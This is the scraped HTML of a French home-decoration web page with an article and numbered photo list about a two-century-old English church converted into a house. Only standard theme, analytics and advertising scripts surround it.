            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/maison-jardin-astuce.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e00202";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"day_names_short":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176782187-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176782187-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://maison-jardin-astuce.com/",
                                "name": "Accueil"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maison-jardin-astuce.com/category/cuisine/",
                                "name": "Cuisine"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/",
                                "name": "Aimeriez-vous vivre dans cette église transformée en maison ?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-13335 single-format-standard aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison global-block-template-1 td-newsmag-cars single_template white-menu wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Maison-et-Astuce-1547626365333029/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-minute-menu-container"><ul id="menu-minute-menu" class="td-mobile-main-menu"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-12737" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://maison-jardin-astuce.com/">
			<img class="td-retina-data" data-retina="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/04/maisonlogo.png" alt=""/>
			<span class="td-visual-hidden">Maison jardin astuce</span>
		</a>
	    </div>
    <div class="menu-minute-menu-container"><ul id="menu-minute-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-89"><a href="https://maison-jardin-astuce.com/category/decoration/">Décoration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-90"><a href="https://maison-jardin-astuce.com/category/renovation/">Rénovation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="https://maison-jardin-astuce.com/category/rangement/">Rangement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-92"><a href="https://maison-jardin-astuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12737"><a href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12738"><a href="https://maison-jardin-astuce.com/category/truc-astuce/">Trucs et Astuces</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maison-jardin-astuce.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6973bdd0dafdf_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8795967677944137" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span12 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-13335" class="post-13335 post type-post status-publish format-standard has-post-thumbnail hentry category-cuisine category-decoration category-renovation tag-cuisine tag-deco-maison tag-decoration tag-eglise tag-maison tag-salon tag-transformation" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maison-jardin-astuce.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Cuisine" class="entry-crumb" href="https://maison-jardin-astuce.com/category/cuisine/">Cuisine</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aimeriez-vous vivre dans cette église transformée en maison ?</span></div>
            
            <header>
                <h1 class="entry-title">Aimeriez-vous vivre dans cette église transformée en maison ?</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        


        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg" data-caption=""><img width="800" height="427" class="entry-thumb td-modal-image" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg 800w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-150x80.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-300x160.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-768x410.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-787x420.jpg 787w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-640x342.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration-681x363.jpg 681w" sizes="(max-width: 800px) 100vw, 800px" alt="" title="maison eglise transformation decoration"/></a></div>
        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="13335" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span><span class="swp_count">9</span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">9 <span class="swp_label">Shares</span></span></div></div><p>En 1792, sur la côte nord de l’Angleterre, une église a été construite. Fréquentée jusque dans les années 80, elle a ensuite été abandonnée pendant une vingtaine d’années, avant d’être transformée par un couple.</p>
<p>L’ancienne église est maintenant devenue leur maison, laquelle abrite cinq chambres à coucher, deux salles de bain, deux salons et deux cuisines, dont l’une est ce que l’on appelle une cuisine d’hiver.</p>
<p>Dans la partie principale de la maison, soit dans le chœur, la nef et la sacristie de l’église, la cuisine, la salle à manger, le salon et une chambre à coucher y ont été aménagés. En descendant quelques marches, on se retrouve dans une autre aile de la maison.</p>
<p>Celle-ci comporte la cuisine d’hiver, l&rsquo;une des deux salles de bain, une chambre supplémentaire. Les autres chambres à coucher et la seconde salle de bain se trouvent quant à elles à l’étage supérieur.</p>
<p>La visite virtuelle de cette église transformée en une luxueuse maison vous émerveillera tant par son architecture que par ses vitraux d’origine. image : <span style="color: #000000;"><a style="color: #000000;" href="http://blog.envole.net/doc/c/h/church-conversion.pdf?" target="_blank" rel="noopener">envole</a></span></p><div class='pub__wrapper small_margin'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive_below_article -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8795967677944137"
     data-ad-slot="5982765918"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_smart_list_1 td-3-columns "><div class="td-iosSlider td-smart-list-slider" id="smart_list_tip1_td_uid_2_6973bdd0dbc84"><div class ="td-slider"><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_1"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">1. De l’extérieur, l’église, deux fois centenaire, semble en parfait état. On constate même que les pierres tombales sont toujours présentes sur l’un des côtés du bâtiment.</h2></div><span class="td-sml-description"><p><img fetchpriority="high" decoding="async" class="size-large wp-image-15726 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-1024x538.jpg" alt="" width="640" height="336" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-150x79.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-300x158.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-768x404.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-799x420.jpg 799w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-640x336.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-681x358.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/1-2-1021x538.jpg 1021w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<h4><strong>Lire la suite (suivant)</strong></h4></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_2"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">2. En revanche, l’autre côté de la cour constitue une superbe terrasse. Ceinte d’arbres, quelques fleurs y poussent, et un banc y a été installé.</h2></div><span class="td-sml-description"><p><img decoding="async" class="size-large wp-image-15736 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-1024x913.jpg" alt="" width="640" height="571" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-150x134.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-300x267.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-768x685.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-471x420.jpg 471w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-640x571.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/11-681x607.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_3"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">3. Le salon est immense et se trouve dans la pièce principale de l’église. Entre une table basse, deux grands canapés se font face, en plus d’un fauteuil à une place.</h2></div><span class="td-sml-description"><p><img decoding="async" class="wp-image-15728 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-830x1024.jpg" alt="" width="570" height="704" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-830x1024.jpg 830w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-122x150.jpg 122w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-243x300.jpg 243w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-768x947.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-341x420.jpg 341w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-640x789.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1-681x840.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/3-1.jpg 1024w" sizes="(max-width: 570px) 100vw, 570px" /></p>
<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_4"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">4. Derrière le fauteuil, on y aperçoit des escaliers doubles qui nous mènent à la bibliothèque. Elle a été installée sur les murs, entre des portes qui s’ouvrent sur le second palier.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class=" wp-image-15729 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-805x1024.jpg" alt="" width="582" height="740" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-805x1024.jpg 805w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-118x150.jpg 118w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-236x300.jpg 236w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-768x977.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-330x420.jpg 330w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-640x814.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2-681x867.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/4-2.jpg 1024w" sizes="(max-width: 582px) 100vw, 582px" /><br />
<strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_5"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">5. Si la cuisine est équipée d’appareils électroménagers modernes, les armoires sont plutôt vieillottes. Elles ont été fabriquées avec le bois récupéré des bancs de l’église.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class="size-large wp-image-15730 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-1024x828.jpg" alt="" width="640" height="518" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2.jpg 1024w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-150x121.jpg 150w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-300x243.jpg 300w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-768x621.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-519x420.jpg 519w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-640x518.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/5-2-681x551.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_6"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">6. En quittant le salon, on se retrouve dans la superbe salle à manger. Elle est meublée par une longue table en bois, autour de laquelle au moins 12 personnes peuvent prendre place.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class=" wp-image-15731 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-834x1024.jpg" alt="" width="605" height="743" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-834x1024.jpg 834w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-122x150.jpg 122w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-244x300.jpg 244w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-768x944.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-342x420.jpg 342w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-640x786.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2-681x837.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/6-2.jpg 1024w" sizes="(max-width: 605px) 100vw, 605px" /></p>
<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_7"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">7. La pièce suivante, à aire ouverte, est l’une des chambres à coucher dont aucune porte ne la sépare. Entourée par les vitraux d’origine, l’endroit est majestueux.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class=" wp-image-15732 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-830x1024.jpg" alt="" width="580" height="716" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-830x1024.jpg 830w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-122x150.jpg 122w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-243x300.jpg 243w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-768x947.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-341x420.jpg 341w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-640x789.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1-681x840.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/7-1.jpg 1024w" sizes="(max-width: 580px) 100vw, 580px" /></p>
<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_8"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">8. À l’autre extrémité, quelques marches nous mènent dans un couloir, au bout duquel on y découvre l’une des salles de bain à faire rêver. Les images parlent d’elles-mêmes.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class="wp-image-15735 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-832x1024.jpg" alt="" width="555" height="683" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-832x1024.jpg 832w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-122x150.jpg 122w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-244x300.jpg 244w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-768x945.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-341x420.jpg 341w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-640x788.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2-681x838.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/9-2.jpg 1024w" sizes="(max-width: 555px) 100vw, 555px" /></p>
<p><strong>Lire la suite (suivant)</strong></p></span></div><div class="td-item" id="smart_list_tip1_td_uid_2_6973bdd0dbc84_item_9"><div class="td-number-and-title"><h2 class="td-sml-current-item-title">9. À l’étage, une autre chambre à coucher a été aménagée. Sobre par sa décoration, la pièce n’en demeure pas moins bien éclairée par une fenêtre dans le toit en pente.</h2></div><span class="td-sml-description"><p><img loading="lazy" decoding="async" class=" wp-image-15734 aligncenter" src="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-837x1024.jpg" alt="" width="580" height="710" srcset="https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-837x1024.jpg 837w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-123x150.jpg 123w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-245x300.jpg 245w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-768x940.jpg 768w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-343x420.jpg 343w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-640x783.jpg 640w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1-681x833.jpg 681w, https://maison-jardin-astuce.com/wp-content/uploads/2018/08/10-1.jpg 1024w" sizes="(max-width: 580px) 100vw, 580px" /></p>
